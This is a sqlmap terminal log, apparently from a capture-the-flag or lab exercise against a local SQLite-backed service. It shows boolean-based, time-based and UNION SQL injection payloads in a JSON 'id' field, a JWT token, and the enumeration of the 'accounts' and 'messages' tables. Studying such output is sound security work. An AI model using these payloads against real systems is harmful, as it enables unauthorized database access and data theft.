 └─$ sqlmap -r pc -p id --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 04:26:28 /2023-05-31/
[04:26:28] [INFO] parsing HTTP request from 'pc'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[04:26:29] [INFO] resuming back-end DBMS 'sqlite'
[04:26:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 AND 2129=2129"}]}
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"1 OR 8218=LIKE(CHAR(65,
66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: {"timeout_seconds":1,"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWluaSIsImV4cCI6MTY4NTUzMTQyMn0.ps4Hmjyrkjkp9ohZrOIZcvXs3gttStLShUvpRQSr-xM"}],"data":[{"id":"-2316 UNION ALL SELECT
CHAR(113,122,118,112,113)||CHAR(106,110,105,115,105,86,114,113,108,114,106,90,77,102,68,66,122,103,83,105,99,113,77,67,109,74,84,117,83,65,99,84,119,98,90,113,83,70,120,97)||CHAR(113,118,98,106,113)-- kSni"}]}
---
[04:26:30] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[04:26:30] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[2 tables]
+----------+
| accounts |
| messages |
+----------+
[04:26:30] [INFO] fetched data logged to text files under '/home/i3eg1nner/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 04:26:30 /2023-05-31/